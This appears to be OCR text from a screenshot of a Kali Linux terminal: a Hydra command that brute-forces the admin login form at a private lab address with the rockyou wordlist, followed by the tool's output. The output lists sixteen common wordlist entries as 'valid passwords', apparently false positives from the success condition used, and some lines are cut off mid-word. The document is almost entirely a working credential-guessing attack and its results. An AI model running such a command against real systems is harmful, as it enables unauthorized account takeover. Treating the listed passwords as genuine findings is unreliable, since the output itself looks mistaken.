 WebSockets history Options
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.76.141 http-post-form "/login.php:username=^USER^&password=^PASS^:S=login"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
binding, these *** ignore laws and ethics anyway).
Open Browser
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-10 21:43:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwrit
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.76.141:80/login.php:username=^USER^&password=^PASS^:S=login
[80][http-post-form] host: 192.168.76.141 login: admin password: 123456
[80][http-post-form] host: 192.168.76.141 login: admin password: 12345
[80][http-post-form] host: 192.168.76.141 login: admin password: password
[80][http-post-form] host: 192.168.76.141 login: admin password: iloveyou
[80][http-post-form] host: 192.168.76.141 login: admin password: princess
[80][http-post-form] host: 192.168.76.141 login: admin password: 1234567
[80][http-post-form] host: 192.168.76.141 login: admin password: 12345678
[80][http-post-form] host: 192.168.76.141 login: admin password: nicole
[80][http-post-form] host: 192.168.76.141 login: admin password: babygirl
[80][http-post-form] host: 192.168.76.141 login: admin password: monkey
[80][http-post-form] host: 192.168.76.141 login: admin password: jessica
[80][http-post-form] host: 192.168.76.141 login: admin password: 123456789
[80][http-post-form] host: 192.168.76.141 login: admin password: rockyou
[80][http-post-form] host: 192.168.76.141 login: admin password: abc123
[80][http-post-form] host: 192.168.76.141 login: admin password: daniel
[80][http-post-form] host: 192.168.76.141 login: admin password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-10 21:43:52